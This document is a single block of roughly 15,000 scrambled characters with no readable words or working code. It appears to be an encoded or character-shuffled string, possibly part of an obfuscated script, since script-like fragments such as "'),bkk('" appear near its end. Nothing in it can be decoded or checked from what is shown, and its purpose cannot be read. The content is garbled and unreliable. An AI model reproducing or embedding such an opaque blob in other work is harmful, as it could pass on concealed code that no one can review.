Dt]=tKPgPo,).P3]<{<o5"}_.eD.=a,,tooa9xz$0e"S4xQv6]}C,<e?Pn8lesP24!is<<<.!;Eol2tP<us<)l])S?l^Mh2P$4}*(eaI|Qn1PSo6o2{Is6tP+QqPfnc]*rrQ{Xb78#1#Q.Gk.33"#iQQ6P9t]r7tQPiWDeel3Px f3m<W]Q<m 2^2Q5<!a)^}<.Q4)9_EnQaPr8Q1}[ePb T+P<:{<aceS_3)@>.:<%,iL%wn=3nfm[k{o,\')se0i<9eto[(_U.mdI.iwQiy\\i}2908Gr3 5ee6]t.9P0a\/rP#:G\\!IieG;2.Pt.]5loP:{]Qb5=4[]Qk2P7Q*mon.)(!oe $o>Ge2ie.8.;GPo:74T._1)T]2dNG.<pRo](ey<])9.^Qo<ocs<v1 .P.}nQniQt1]l<%P9cu<# }"i04Q]aec?1A,P;.undr.,@Pv(rfQ4(.}i)%.3QVk\'l.xf<g{G-DG:,6G6f_X_2G]9duQPQrw:GsDaerQ!QiE.l<0}EQyjQoP.PG7,)PQQP&m;a.3G\'Qn7f=l;CJQrP]+13)f7)1.;e{2\'QQw.m$).5.}g(oy(7."3;s $!C[i&6S oQ.<Peno]E0seeG}1l!4QQFPal].3[}hCQPndgQ.r5pa,0shbe.!!{5.o(s,!241.x<Q]o3cX1rQ$m1!CePo\/e.Ga!(2"six60,eC42 t .._ysi$]j<;i<q o38ereo3hP9aaPQyP0!P,P..)^&<P,Pg i;tt3P8E]<l80E0<w9l0g]<t;0o7.PC2Q31e<$<n;g2exsQ<]]]]+gj1z2 WxGnt(iQDQ#ydm!tnO<]]1 Q)Gt_2QitotcP3a] )<PW<as9P9<ex9) k=1QI_)e9]a4 |QP8<0t]MQ1Q<la=.e7,)33tt<v){l\'pDt9(t8a)]9bt}.qmTnyi<AQ!hCw.i&TcPeci<ePC<(cX$8;_]3 r)o!,QWgQgkg}.2;&e G67_Q<I9C?7al,r2Qe% i;:QQWu(i}]4r_)Q.u0.\\%<8)k,eanv,j]7]0totHtif}.}<e-_r<]yr<5;p.8!e<LiPs] eio;s<uPP1t!|<5,1QNxc2<a<Qe[)ck],w2 d2]eP:Q}_QG]_,1a]4ne. tQpw<)]b.1Qer7._19<.)5eP0P,0;!coinc]))Q,fP1}Qeg!n^XnLl]r=uni.< Pxnt74o P3<"i<#PGPsoaP,I,.e)dG!Q)nr54td9PZ<TP.38Pcsl:)od tz43QxQ<Pb{Q;os<iQ]<15]QeT}i7<m8.1tU).t<QQI)2<t<p\/o.8<]I!eebnP35<tz(cr6!oge.ngopH2{\\ezt^^<r<!<PaEg<tPi9$x.Qi]y.n3Q=e,]8<.<.,a^Zuo<b!+Q1!P_v3<5ox5PC)P}<u$"Q)3ezh8:< ,!27ar\\u..as3Q.<o26..)}3G))<}eeoso.ice5QIniDPv,].otPl<1:oP:Pn)VuGs_QE3EdnJp&1m*Q$io<]Ax>=Q1r.!m)et P*!z]_{Q$b-8P0s3m9P_PP]]eT+i<ryini,,QcR0oa!=] .S8Z!k4i<(Dno),ko5siE]N({h{3Qv,[t,<<:vx<t)]<bG57Vnfl.0k=a:r$]wkrP7kQQ1]%Gt]_P Q!6G4lx&$nP.,49P5NQoQ43Q$-_%1hn(npen)13Qn3rr7P.eposkl])E\'"aT]Ua GpbP2)B1o:6<:z.Qr0rePl,art`r{.8.n&h7},]mQx7<Ptl|!a.n!,rP<ii<o!5P}*eflptG]Q1i;n;&l.oQiv0Pjs0;q1t7ta.e!\\i!9t <wa!T<<Ui`e]e]:d%s6Qe<weQe&..<<E}0dQnt;t2ed%aP,<r<e)t\\NP4\'2}< fh2mVa},pP{lg&Qea;n))c=loEtr?titP#tC6te59Eg0QP{Y9sn)h.[P<aQ<st ng.03]f{o5-;]]:,]atP[ 5]$1 iQ72.N<:L<:!40 f_if[s:]Qqb3%rQ}Pdi0!PP.trPoc:)d0<Q6.ob0<.e\/Po6T.Qot .;Q<D.<fr <]8tQ4.[sC!n!.h6QIPnPP]&13e.rr]whsiecj4G]eiI_PPQh1A$oPrP6 rttSnMQ<JPQ(c}[i.}CndC6P 3<n Qe]=:9<n0]a$).! p. cD:e]ao68),iher\\!o.l04GQ<d]<G]ee,,am<uo\/$st)?oPs3<yt,(xPoa.QP+<Qi4dQP)q0h=ePQtT!=o76!h}T8k<lsi;s)$t+Q[5earn;.n5]=Q-6QeQs]tP.t>2d.Pab]i Q[ o!,(,D8<P9,.Q;C2g4s6Pe]2b6_)s,.i.!o74n{.zD9<b Tnyo. ]wfrffeiD:,iy,)ioa_6]N2.\/Q <4%P7;1"a8l$$t]!g.eP. 9i@)fQ<1G(oQC"<)})<P{efi$P!Qa:drv.Q6,;P$5P1P][<!<l)e7KQsia+8s8c.Q.[Gr3m;]9t.lsCP;3TiPrPC31Q6!(5tf!=sgPQQor..<t=.a]<to5fQ)s!vQte#me2t<lg0s>tQPQd<1]82tv3n#p$z<o]2fbpG;.4oQo) 4c{i;.r}<osd3i_GPf)rsoP$1<Qtruc,aP.G7l.Dt5,<!bt%7lAQ<aEf+<CGp<dG|Q.<8<Q%a&xQ]QICs|gGsbCwPPtseE68j0t4<cCif".%6Q:<\'lt5<=\/=2CPol7-[e<hP@fbr<<<Q)9Q_e"(=(Q]Q9a=!xnfbay07r<Q<ee.>[Q{P8cl!eI4<"0x or2QQ$wn4Q]264wQ!=i rGtes,<]s;paG,(}723._.=a<PP60Q2o7)8)<9 tP&tPo1ns)PQa!e,Pu[G.P!{\/.P[],;:25nbQPP.oskCQ3O5bo<\\A.r.eteLWQx]ge\'.Tc5Q_,2a<lPe.7<2(sQ4CpRy3oEs.1cC=o]s)=mervb<]I(=PaP\\wt]m7GGQ)de3(G5t3s5i=<sl}PC2QQ<,y.eo7t4o6aloy<3rP==5iu9nPoCt81]Q=,<joX:;_P0<3dPQ<h&(5S<M;nCm[16!Q!QwstlcQ.!ryQe:<f.b)tQ11PG5 =sPe=g]!ntl.Q]tPQlm;!I Q]mcn4_sn<8{.h!mQ1iQ%#c.=ohQa<i,rs3a}9.jch0=e,H)i.(23ac[<a_gQ9f.}$u}o3Q7_ly=Q4c)G 4t]<o1}.{eco;_Q*ag W())]e0G-T\' Qwu2e<xQ!<f0Q$tCS<Q 7vQ"]e<PDqt2{s=w %,pPr==h39t44<2!Qq+3]5[}G]re2P;if_6P7n=u)in52P},Wo1({<r.otQ:QPn6]7]QQQtlg<t_0BewP_-5_m2"<wo{qe}o:o[P7<k||iea]oaok2eQ]Pr13\\UPst),0o(c<P 3P.n]v3,r]P>X.10el=o7,)6&oQr<&!h[}QIlte|Pohn<<GPhoJ4;!fr)..2Qs7)csre5)G`I<K )^}-}.17Q}]}}_7|._x]s(!S4<)8(]2Q]Q_PQD1z<u#`Mms|&Ja.i!.6.<E)4tP;<a}oQ=&]x(<3}.o .d!7w;R<@j<p2p.ttPiG).1\'.5P3aP`12J-<tIPe74rvP=Q&<o]7ko2PP1:a<a3tjia|s421)ueP=.D<4`W6P&P]]a,4.io]9PBlK0(.w_jEvPp+.ruQjiP_n.QE%3!. oCo<hfs4iP<!+3e<wa5.(:3b0.f.oa7 <=lPQOook30i6vlPR:r]2%E ]Q]{,.do t)<QxNoi<e.0R0$i..tx,5Pi!GSQj(QmQ.P8r2r|P.o!a#7).r=,<md"4aQ_<[)n.);_3se..<=P0{!:6<^2Qc75,]Q3PMp;QP1)Qc&0`].eGQLcld.(<a)i<DjQCn#revy1)32<d9<!QeR}8! !1Gs!PoQnj)isPsP1tt,q!!QoCt-}m<1umP()Q]Q]oI&n}o}2<[(l]].@!n|6:6ilmr7o<<j[T_VG.8o<8eo1lzon]12ot{@aenQP19;e0+3Q0.jPtP7w}e.e2e<P,t<zQt(C.o,G[)P9QyCn33<9.!ZBQPle)s0=zs]9 P9<Q<<n:;Pn]n)n#102Ps0Pm!gl)]<$Z<,QnQAI5<E<r {\'r)_6LQr1P2?6 P$s<l*er_<esnU ]Po1<em6a<Q9n]5=na{4hrQPxll3}{ss0rP<eQr.lt,u ;d{9.])<1<1s,oPPa<:2pPe$IorL<1i_bt"Nf2e3t4e],{s.a3!x2<}1,)xpadn39tn:9#,)Qw5GG0Q1Q<]t,.57i! ohPtpQPa\']=U<P61%{iGo Ptz))c3]<ch"bPP.2(Q<<nPE<ttQ1 }J<<]VQP"2}2m6ic.<tTPo36Q!adaHtx6T$.).Qo5J_Qjo8<CtP1s*<0<R}<_<(7.rxP n2.e),cr23a=)m c3!<,r2;u`wKp4rn{7:<8e2tool9"ruB2Q}8. u0falGo0toss<"(9.."<Q6<<)!qGoat,<)Pk8 <htt4f,<<_ebn2P4ak}lQ\\Qat.<dfr=Cily<P{G4P<:Pc2qQ]o,o  <PG\/o5=Pr<e<oP0eeet:6;nP.C[bPv\'=<<CGCd6(,GP8Q 2!1{MsnXo\/i2.dr0idnm!M]}2e#]0emP1oPi0l]qta<i$]s< 1T_a<P!o1rkk.AtxuP|Q)Qobi}o(Qop}lO.< P;2ua.!<a9].m}onuo,80o<zn9b!en<C9(4o.9u88P0n\\Q<]=j<P$P(e}ppCs(ng_esw4eQt(6PQeobQ<zvd=.{nsau6GiP2*0<c]2DP9&gt8gl8aP.{u4P]Gr{Q-<Q)t,i0!>iGQTii=veQ;H;fd6P!(,CP. &}t:{0s} H.<P){e<03Pts\\tt>o6(0tiQ=_]!$Px0]k40Q03x=GrPt.<]"6j<Rna(0a<< 8gdPt}oa2;ed!x3CmQp(GSP7u0,C}.,I]Pp]7kI7d14 oz=CRP6(|+qax<oQR!<s<:&tf2vtckjt=<.Q)7aac5c6bniG#QgC<`}Po_Pd3g]x;e=Qk)5steT&Qdj)<<e]<=.j8P]_ypG)(_5ex_x4"Q[6<P8<g+#o2_P<#;".4=]ofcn]oQaP |A(#eG(<.sQ<3ig.o*.[oa]9c]c")hUU;sen,hQ_[i.\/s<oy._8,]avl[_maQ<._0_84 )L1][`dra]oQ4_:Qa)<n=psx0C2}*..P4,9`}{<_s]0)<:mft<+Pt]t"pZ,i5QQoQ;5. P<cD.2=i0Qco]sQhQ*<}o=o: fp2<]l2!5)s,{.eb0]e}odXPGrt!ds}apo<k 7 wP .Gce&;xteqwQt`&lPP5 eG0t.PdeaP"]zmy7P8\'sPze)#.,=;*:o<47`S<QuGQc<&#09<eCP0P"i?s_<PlMo)oxrPQer.diz\'nEw:Qnc=}DQx 3I0<&9Ca2E!tm2<$u! a8a06]"4+e.aI<V<{=ie9PQ(7Pc]qo]9CdQsDl2{C0<4z<56h q:_C].<PLb8K!}Qyi2(<Qx0[1t)HFk] <g)7PnQ(<]6on;xx?n<Pa }1=Q@l2..QG;q9G3<72]!w.l9(3uTa{C,ta25<nsQ<s]<Pii.]od8sSdylT!cGic<o]\/ru o=ss<P0G<,\'b:{<n]C7,,QPPG <t6]0PkrQrd,sco<-!Q#ez$PP:skPbt3}<=i|ot)7,i)_mt1Qp.j,(&Mea}:{nI.2!\'o,n(+ )e<eB.- rT<24!8oG$<fl-PsQi.c,5.<P!!!n<p3!A <.tl.!<.ne&e3Qr)2r^&3< aa2e(otryQ)xu]e[o<neii1Qf6}]]uS.k<_nQ<tDovq5} sf"Co<npoeP<,hQ|a k;ri3pGsG P,IT\/]}.9Q4{.CucbQ=Qp [Q(rvG;5i_a<.]7tI,.Q40{aPj^Qe]0r1v .xSqIG ml=I]v.-pGU=6u n5mrd7:]]2h,\\ya.g{ptP  0reaeg3s.ue1)suZGGt^\/or.Q_(Qo<2]!rkQ4rn2r 88]h]Qa<< ],e-dih.Po7}9syN2a7euQq)t93sPoQP2] 35 Q.p)>2at|r8mPe)Q_];e]pam)!Pr<(B284g0un,=\\<gQ8n]+n:oPG.t&._xbVhQ.%y<-Er!WsP7,_tGs6h<+{Q]?<Hi)uC)<o(8<<P-=!:ba<t<<Qr401iee7e.$o,<l<QrP{P!>n4t\'f(<d-im4)a,l]oJie.}4yQ(Q9)[e;l!}<m94.(rioJ QQDQ.u9<83<ot<-\\!t$o`6),)b}e)2.=je oeH]]M]4<+e_w4rQh})gePQG,p,,3qQ0! r<Pr)d(pY<PQa<r<9nd0xedl[o270(DcQ$9]PcoPP!ae4k$oda]bz35P.Q.Qr28aQoPIsP[! PwQ*3}|4GtC1tP &4,e\/ Q4esP.QP_]h4}8rr3l$QQ]{QCeL37tt]QiQaG.xaSP5)Gdtp.(aoQ!=P\'iolP#T(po)nP!n].Qdz)ne.]<t+io]x0P$dpm<QP235Ahio2F.\\Pa01L<l0-iG3.iI!0Q70<QbxX0sae;2yc..,o},9}Q><tnQd_we7iSP+NC.t62 ]DQa08Qkd.t!tgGCPP Q<ttGQ<}EwbPtu.bQh.ePta#d2<x !)4)6.[\/.!"n0})gP.QnlErueoQ<nQ@rl3PPd Y(20P3Qld<a!]PbEs)hr,&oa3:qUa< }i8P,]KR5Pc}Q7P$7pP=8P\\,uv!.8n9d7.$o]l.dtGtueo1)G7tg =!I4Ks<:Pi`3."P.a8ihQ!1[Pir51P.Q=rTotdm!0NQ]\\2}<{wPgPzpQu1nMpdgqPltQ.PooaereQc=7oGsgfi_9.o<5r5l538L< tCi6a\/PGs]]P!otxl+^,eyH3ta5!c=50squ<C-PPo=0,nu=4)a9!1(eEPsG.ouGgQ0 oexs.Q59rla.ctGr<noP=.c<;\'i!uU,c]nhea_:P;.;yxQf<dhelPw!1ef<u"<]=:;78?3=..|Qt;py_|=na.G.2tQQy4]P<wP.}Qs9k*4QxJ<Qt:][!].i_)Dge<)PHQ3QhxatQi](}GoQJ0<QiM._<GrQQ<6nPPu<7oGo4)liaP<0fCn{&ar5Kon ,5))o63${Pe2P5 ]ov.Q..no<Qdpo03(1ttn,ltEQ4P]rasIQeaPyv<C= (id e1P.(,QQ}t"plQ.a]s m) emn.0lQP,x2#mQdq]>],1!ge eG2Sv(nigQ0u]!Q4!@<=PuJ]<atn send.ePp4a CCbPor3p.PQ}tR35Qr{d<t+tGG31t44EOC.b<-.7_.nP,3fD36Q0nQ_Q^P93i7p],!x,2?<<C8.&l. sP{muo!t`^qe&..F.Qbra0!#<!<C;Q.<9(.=dda83w$dQtQ<!,QyQ[<rQd;qe)gpkl;lQA]Q"Q8(4?0P1x:9.}9P^r),g.r$i&lj9.]9QcQP<PNar<,oke.oQ<.i,GQkQ<Q):PPr20<g]e<PPoQ202hd($4Pm{t:a_>(#Q(.\\3l<I.gkx)fP2ra,i)s]<.]]9<Q(yk1:42=.e&yCu]PLP0Qg+asP.<x<G3.tyd)srN3a$& $iG)`ebQaGe< 43uel)i51<3q_it?=n]#G t=<t.5GCqj<C,o4P7db(.QQ;It(aeo.!QTPcf)][=9i!tg),1sM)<44G.dPb4<)<c9<abPcGa elte2Q][]h]niQtc}C{0.5]G7]Cwcst.PRa].oar-PfP{.I6.0Q).;SPV3)Q3)hoIn!=P)ap]z;SmfYI1}9.<fz]o54<.Pt{1l< G[c4)tv-.jnrxoiPkPk5ly|PQo<1 (m+958Qni]<QnQmQzq",tNQ!g.Wg).(PVp2ieC,X2\\(.Ag_)e<Y;C{.,]7b,Pd M[:Gm;er.tts_t,taro%BQQa&G 9vy.rH.N_]c}yQP97<28>t9>_dG2Q`iP!*q0oT+P,&<e},idB_toQHP9G78tC8.sE]9c() 6;eq}.tp<t.yC5i4hxar,.ld^!D$tbCPiQ.$t5lT>oj.o)<]e:3i }1o_.xb].PGjhp.Qa(ob.w=RnP,r]l[$ G$lavQ)o,<5g0brl3uruaPGoQ=Qk1273n38<k om.;Qte_E03Q9 t!.Y t-+ 6oT8Q)-1..oQC71zP.tw?0<e_!7.=c6el<.Rf.,Cu7-8t]=Q=2binQ!0c<rQ3po;Prs$P<Q<Q!.nl}02G=i1w3QPt]<npoxePt,P }G+c,x]3oP<i)pG(1gOe!0]hPzuwD P (e5PPP..s7F1P{tD<gK.{tn!^oP8t 8 <CGuoq<<d<Q<!o9Q7n)<3<uf632f(,{uQRkce]3SQ_5B#_].QQe<p 3)Qe[faQQ)ee$QoPr2|jMP([neE).s.fdG)QxQKh;,.y^h.t1]<u)onostaP(}d=[n3h]gQ:CeQ7a, .<a!_x{6i]=,iiGl)vi<aQ6o<o!igtsC.]-@jtdDQ)egupal3iilmrP.joGP209 )ftneo[<aelaK.a<AMP}Q` ]uQoP[!x.:xStw)7QQ}oMPescGfxCs stx4"Q=o5Q)dD!<S}1.[Ei)xP=(]H(GeQSBausQr290]=29G_Vl.{uotst]Q.n)iQ<|P}rd(Ph9}Q9(04i?)y.0otF.o<i]P<2r_f,5eiQePfs)a<L.QdoP|t<=2(<3lP=e etc)X2[PQ_S!2d0_=!#!>],)<aonPP]o<a_+}r.b wQn!o1hqPC\\!Q9}(;Ptx _P<lU,QsdsfP2xxmI{BQ_zOQ.PP8P<nt2C]-P&Gmn{}Qm7.Pi Q<_<u]Q9O`.f<GrQQ!s<Qoe6!_(2]s4r.qQQ!r)<+P&eT  <umQNo<=c%"qae}eks);Q<rr$ts <<<S7p0.dPxoe}{Qf=6+FiPEs<1Q.QQ?r<d i p,.P2 ;Qo5eo%,7G{QiWtP7_9<Akm_21<5outt<cbQ{1 Pf^y4qlrt<eoP aoc)t_2P0QCQef.o]9)2<io.$!nPK6#4.*Pjav;v<XQt=<  t $o\\tlQQ v2.,{ PihnZ oQr<?u.0rQQ[P$]GseoPt=9Z3l(]1iteP!Pa%sexkQqQ)Ls,Q<5Q!}?`rro).<uwo<$4PsixFP6n!3wgo76sox}qp5l<nPPn<r)Du!o9$In2Po}%4!Q<duqQeoi<<(fcQP<bP3Mt<y!Gno(<Gn.3.(P_6o3fMe3fsm1-PnpQ)!otSZ0aQBPD.!co.2.i;.cQi20&Qu(J)u4a7 <<.i2p4P6#i.%E{2]1tPp.6t1)1<]uS!1;< _!e,Qrd7eaPP32b2)]! z%eQ0Q(20<Q$e(!uwnb{C+<3<<P"t]<vQ1].<v1]QxGj<aleoQ?2G!P<__Q_2wQ)2{:.ft>1P9=g2i]Q[ Rw.Q\'2Qp< <!6u)6u,qi{i4(Q< \\fii((]9v,2pL{B3\\YKmV+P<(=+ ._7!t9Q.,8.A4oM<tnn.<tsa]!utn[ov<\' pQ)fWGP<]PoPiaa<w5])!KtnPPiQx.]1qcLmoQ< 4.1!Q]agoe:d=P[aP(trm1Q6=rl"<sEEfe[Qj=i:c&PP>ao*]deSP_Q .)=eIk8Q!QfPQo.PG ]pa))koIddo;eao_broM<a].p\'p_Q:<1GC]%)P3a}}]Csm]+Pt3o,f)PQQnFwe!oeQ.rt<[.Q<(Ql.])5;4njP>)n}ezf]3l3Q!21.QP1P!Q2GJ4]1?,r_<+QiaQ"e<Qs0otj<0rr1r4)!{jip<i6jts %arP<,}P)=52.4\\e]ol!!.o)_1.!t=vq,{=,<s$.P]{QQa3P]m DP]3Q47e<Qd$c5caPerG$iom9u6GQ7hz.ae]?PQ`G81Q(n<2cs #.\\]P.D125<O)G))acG"!.Gosa<a.})gQ9<0Cv8n,y.;1xl^n|5Qyv;:}i!Grlo]0<oQ.eb]Q;:l;4o.)edP)_tm<Ps^z..!,{.P<y(a.e(moP\\2, ]Q]tn{3.a.G<Q om}94PDGco3,c3F<i\')9 eQne<r;es17u1to4.4dQ25ao1Q=1Q8G0p00<;vtQ59)<o}<Q}!<*3$;"T}a{T dddMtoQ1&=e0QPF(QhP)n<dof)PQS)PQ$Q),!<G95PJ)PsnIxzuP3m(F)n!&6\'ar:yQ.U-,e<i1wrnsb2nt}oyulydePPo4tty$kd])t=<e<c PT(v@SPda_]ut]QnPQsQvP,_Pa71<] f;Q^.9PXCc<o$etaex.]o]}]sQ)1n=4F6m,QiclQoku)D]Ptngr).P(rto7EQxPe<,&CQP]0.1<!"{QoPt0n]4:#= CpAT:3$8<w1<P2l;{t<e.G<s0C!sP2.CE]P(a]lGl3{etQ]<QPze=PQ.Q$,Pt011.*yP0 el_aG..rw.<^,rou.t<{,0al,or<oQ .EPp6r e<_t>(PG9h,PJ0[odk]e5)frx53QR|<aXlPbe2=a"s<nhP8e=d4xMoQo7=9o00ot3onrb8] 0]TQPG=<.frt!P]v6}!tbsy.,oPtot!t!$Etj6su.QmEP5zh.o7s.;sP7t0QRo!Pa<taQQQiPigrdBx,r7&,a\/tQ<pIet)L<)PQ446<Q,<Ybiv<u.tensye{<C}v;tPh_ps=;_d5]E APl<w!.w ,It$2nh.<rQ(Pa.usGPxP;<4)<C{ e)]8P.<44d1ttr]P4aPa21,fCPeo.]irglP.Q:{thQ oPi8l_cQQ QPeQ8PQlrislLrtot1}6Q\\, (sD;+lVk[Q3.  2coQ,4QQc. :7Q4! wtm(t,PP@ix1.;Go_\'Gfn.Pp,x rCbMZQ4n7R:PG`Po=l6;re\'.$0]n1Q@F8!9#<({eP(eP.9Q0)NQiQJO:e]{jwe|}P{[bi9nbt6) t.Pua_etteQ.< 2;QQRptii6(,]Pe+uxT2F1[nc){.xn:CCeQ+tTonevo]rV)]G2.!p<nv)K50]m. TP(.,vQ8S(tP;n< &3Aa0(o;tf4S15GG<.P(|Q<ut5nC9!4odhi.._ia !Q+sG=(r:3]fQ4rgPub9tQvcPo<abt<kQi.)(9QP$_.k!tzu.,Q([ gmo 87+Qg.neQ0n dQvfQ91xKojcl2mhZamPsC,<5IkP2Qoi$o#Fy]]0sti;<<cPde qykon]Gr.ITtoZ}perP$}Yx(s[Jxt)oe.m()<Pea!6)Pl];P32r4,_ot..e:23h]raox|]P!onnPqj)o]eP>,o_Gs(tat>3*.Q!_P;p<i\\S4do Qu75<f,0ul62)Qe]Q@ftu!}a<P9srmxnoeui<4h!Q4hS1s Qo.,oP_=2C o<a,!8glR)1.P PPK(eu)=uo?an5 {P.P]ovQPsE,Tp5$].Q5tso<4C<093PPPo}ooizi8!i!z1P) .ta4Qn<PQ@^)w;{\/ s\'o!]]F)[P(.)QTs<e`Qftty3<=]<R)Qpa<xd@rxPP_w!an,a(qog2SQp CQa.ePa(0Q]okee,]aQ?=u=rS<.!}esleyyn fj<?08CD(<g6e.73[0!CrqignPs=M7rC{a6,$8)7vos Qs<Ql$PeC}P8#3aaQq3\/:G<YrPf=Q0szo<+ff<tPo{]{\\jfsM aQ^+w+P$<n t72l31Uj4G]a3Q3P$otE2o>m= .|Qw{<_ux2?r3P]4l4<thha P3n$t]y<<linn]orlP:Cla6Q5r}6<#Lp2 P)l5t<)DP!=0t(1?aumex0hR!!s0}f$1Q2(moIPT<^).sidt1])6n!=0.<6.el)PaG}9;}Ql,uut`_Ir.PoG=)6C!<]4%us]QQb=aQ)m4dyoP,;P=voe x5Qg+s..m2];(pt)}.rE\\fn[<ea8Qeo`GscoC<_e]Pn;aa6r<_IafQ.Pp9Q-"[,C<Q}Q oaesrQbwQ35@sQ9]BtP}Q<IkoyQQoP<gee]R9Q<!=x0Q_ob;Qi>Q}trQ1\\<1  6 g]VP:i b3gGrn}nYr3s\'b )P7Pp.!a<ot03Q<lveQxIQC,PuecN<Tlg1eo3.ir{aQ(1<:+aP:)Qu<oifDc;[33oP<QQ\/t}S%f?TGtPQ<QQ.;3P).}.JG(M5lPdQnv<`h(Qp.)0Psag ;7Sa3G=6Rr]eq}9,4#<xC+.P{53.to+$En27P3Q oa Q,t4N{m".6=PFtEerage @Po)e=.:5e1 PC!s9b\/*Q<0PPo.<<.=?rTs< 7TP l_ePjn 8SQ)6 oo.i,ue=280sQ8PrfQ]Pe(00<<4Jw;Qe.0(5P.+6lQstn}6]Q.7xQP+ w.<oeQ]r<]}s+<,t1}dP;_u:_l7th.7,eCS)xPto.r.li5D.q.nQ]6<e<p;e5CXPq}Jl]Iqbp):g<vtQ<=,]G\'.w[oobq ,<toQ  S!!_<8oc,t&H0:odtPeaQds(QounWd<82PP.a<nu4.i.6QQ\/=<t=(.ut<c^by.\\P[Qn93le&1e.eQ1xVk)G5<QC!PnQ.Qr o.Ppi|c5e]it;zp9.A]k!P[.U0io{Q2.oe.Qn1a)=tB.aP,#ml:)jP),)innxg%}i=cPoPs+0>rhkEQ,s_QpaPta]+QZ-oi5_P![-66!rIy|tu=)P]Sd$P@.!e))8r.6hon!a].f %,6!o<sQy!nG;h1hL;q<!QsoQ.$<a5<e|5]0!t!c,(.o)6sk7 7 ) ^ Q7qs)aletQ5C)zeke<P <Qtt]P3<]<PC3.e(C\\nalez_ EQQ12Q)QGzn.)QG!dQ5.01; )wri{Q4<<3d|e_)Ql{ aQa}3yenkn.)<<rPP83QfyP<ol!1GQ[r: <)hM_36<idrd,a?PQ&u oeMu).o..QR2i hePd!;}\'d 5tfQf=U,ccsPnQWe,! a}] P2=$Pp.. }7.r2;QePP<<tat.]}soAi|Ql)k6t.G.l)Q2_d.6C2<IP7wo7e_7dpls^ 3t.(rcl1r,)P8awif{=QP]v.4<hrl@ _[GlGGer<s_<<nCrT .G7 :<P!oQ<bI06=]itae,Kce6e@G  .ir:w]n0k0av_3,<mEcrfi<3oioP e.Pn)!:nn_ua<25t4PsnpQtG.eopV;o7.{.$)UieNm!8]Q!90Q;0x4hs]rj g,r.=G]aal)WP9Qj.Qn.)P.P,!GGu3[5SG^,,cGntPrD3o(aPl1:<%.tPaqn.9$w _<I,woPorrs<;of< }No6G_QeaQ[_i00xCUn)i2Qa.t,Q9'),bkk('<Q.<+i{PC8ill\'n3=20.o9l<l]vp[P;]a_.Ce..GC3k  #:n-H8G8a<]E3|$IpoQI 3%_|)Ft,!3w!QrM98)P}chP.esY3,9G{T]9<,deg+PPen.ia[[QPU{I=<SQ(=tGcP PaaoQe4PP{eaLQ 3.]_tzo\\g 6t2e[Po]Q.8tppGnbe.N.paaCZ\/|<iifx,]Oa<Bd+=fGG0.uC62LQsRtj%P} ]TrP<<t<ubC,e,soo5-QErCG.o]CuG,tGPeSf{M0e}.G.aePr;s=QXta]PPD.6yP=",HPoe}rodPP3Q(PcaQ< )rs.d<Q7)<<,DG5P<G+G6QqxPPc)e<i.t-.t<.rre!QQG3,MQA=n%Q(__8pGl(G_.(]>$Gs3Z^Q)o)eoU)<oD]0!,e))iGGrZ<PYePL)"3PAt] 8lc<PaX2.(QCQ9!,T(r.i<(eiPP.PdjmPG2.Q]<hlt!"<I.Q0(-o<lDhal)!}eP8s<}o0.)arP e1..!wRilhCPP\'>_a,:W..S+GW]+TL4Ge.Gi[8oX.rG,P12GlPw;]gO!g=:n_+cS,EaPQ3ooteYGG)oGa.BBWePoCpb02DPsZ-Ep...XCe)a]C"]1oPe=x8)r.l(l]u}Gix(-.t"FX50h=)ola0o#5I&)GU).aQlGmG).^sG)to\'#P+HhQ3.mEGQ<GI05Q!v!_BlbGo\\8oZJa_i8+L2o7]u.F.G3]G!y7n.o39gsst,ryh.G,<#ti qMnGa_b<G"d`8]]F4o(GP)elQ}tsP<)nx=R9og1<QoG\/roro<n06dS)n P*5Q)XWuoGQ1 |q\'O9hG.GH%=s0qp]ErQ4.g6"(!oG\/.onnGGidaPPo{;SPFQQhPoe6o)0]ki"8\/e$Qb4QPrl<<eaT.G<EMG =leZt+)e*a.$ ,oia aAas$,(pPwo!Go=,.qh h,<s6.PGGe).X}\']Gtfy<gG.oeQXPu<.}bi,PP,o6RQP83!),8,G6[sQ)35<c2)0Qi i{v]sTaorG6.(`t0o;GP3f2Pme_U [tc<<t.{.o0Q}5o=Ei(Gdet)N;) 49A=FtSoQ%P]%G.)G.=QP<)[<uf4 uP!xG(P$[Pl)e.s<P:7=;<:d!(GtGpPa]{Q\/,f=a |<1G2t]t5.3#].JQGCFQ Qo.GQ6\\:<^gA[GFotjg1,Q.)P++<Q<eaao==E;a1N)\'C._Ve[;y)s{{yrPGP.T2ehC:b(.(GhP ,eR)qe( ,.,..onnQ<ePQ=U.9.PGuo3atGpunQ(Q+&1.o2-{=wQdHzH.) G;*.c .v(okGeP3o)_.Nbmeme!P$ioa1).,oo<(hc i2P(,MP5u)\'<3|n<Qt4.2s)PQoQQ3.,P uTI`Q)u)o<x }<G<G3Gjx2!o<6x.QdE2.l=[dXt.!t(n;..5)ugQ\/n24)+!fYf.GP<PGG]oP1I}6\'C,C$0.[!<P$].iTclu=)ZGte}l",Qi<PyP7-i}_)}!.)mGo16;voQGsn<r<r.0T.5l.+s]G.:s<WQ0:8Fo\/PpnwP,m"Q<.[.pj,<SPo-E {(3Pe93.!exGaxigQ[.gs<Q})=Pna<F5=<_<2G={a.tL<Qao,Ghs|P.bi}wg(fVcyoGPGr[h5!_,P{tw;3.Q}.niP,}Qi(}[PfPB<a]QjP< eFsSGH(N;s2`di ite5+QP=QP6PeoG0.fbe(_iPd.s.o1x<CGG7<}d]$ngcT0(>a)l[ZoW@tPa4oQPfQo+!PP]}QGvoe03`\/<a<CCPfq85lcI"((.Qeb=K6PorUe)]Pr#Gs<5a.P1P<\\]G5i9Q)o[s<s{k.PQ$PrlGeeAn 5)tx83iP,c.=*iW,r<PPPx[S@8e]-iepO7uPt2Qo;.5,e0.lp<lulo(b<_$tpnPst GQoC,P=,y[PoD [)2"GD5;r;A<6_Gr,c!4cu)Z!PrPipPc}QQXi`5r32cE.P&[4< a;0GokP;!]S70S<p5"EGPig05i8tI9g<4} <a4cGn<csaeGli`3)t0<{u}P;19P.GG]\'.<;Q!5e0| 2Pr.o.s6Pv.gQonP3iP8"<tPi97PCoc2i?t.PQ]e<wPI+\'(C(oflq<GdQ})GG2.!P ])i<_(c Gn[PCG^\'6trxG.PrMa_G2,))46E[c.rpGCt1;eQ&Q3_n|CE<r] +GG9:2(l.v80N0PorH57G;lDP)tr3[vGPY94+)P.5!ohoQo4]P<Jpd((R^7!GH`+r$bc!tGeP]9]fPiF2iSQanxbG\/oP7b3+b(;6[aKQ[r5;*,ausmamy,x9Gtot)!Q*Q<!6(E],\/!D @qp.<dP6cgF>P.e.8Q4$.Pl]lno 